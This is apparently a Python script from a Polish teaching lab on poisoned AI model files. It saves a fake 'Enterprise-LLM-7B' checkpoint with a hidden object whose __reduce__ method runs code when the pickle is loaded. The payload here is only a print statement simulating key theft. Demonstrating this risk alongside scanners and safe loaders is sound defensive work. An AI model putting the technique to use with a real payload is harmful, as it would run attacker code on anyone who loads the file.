 zbuduj_wizualny_lab.py wczytaj_model.py skaner.py zbuduj_model.py bezpieczne_wczytanie.py
1 import torch
2
3
4 class UkrytyKod:
5 def __reduce__(self):
6 # wykona się w chwili WCZYTANIA pliku (symulacja: zamiast print mógłby tu być dowolny program)
7 return (print, ("[!] UKRYTY KOD URUCHOMIONY PODCZAS WCZYTYWANIA MODELU (symulacja kradzieży kluczy)",))
8
9
10 d = 256
11 state_dict = {
12 "model.embed_tokens.weight": torch.randn(8000, d),
13 "model.layers.0.self_attn.q_proj.weight": torch.randn(d, d),
14 "model.layers.0.self_attn.k_proj.weight": torch.randn(d, d),
15 "model.layers.0.self_attn.v_proj.weight": torch.randn(d, d),
16 "model.layers.0.self_attn.o_proj.weight": torch.randn(d, d),
17 "model.layers.0.attention_hook": UkrytyKod(),
18 "model.layers.0.mlp.up_proj.weight": torch.randn(4 * d, d),
19 "model.layers.0.mlp.down_proj.weight": torch.randn(d, 4 * d),
20 "model.norm.weight": torch.ones(d),
21 "lm_head.weight": torch.randn(8000, d),
22 }
23 torch.save({"config": {"name": "Enterprise-LLM-7B", "hidden_size": d}, "state_dict": state_dict}, "zatruty_mode
24 print("Zapisano zatruty_model_ai.pkl")
25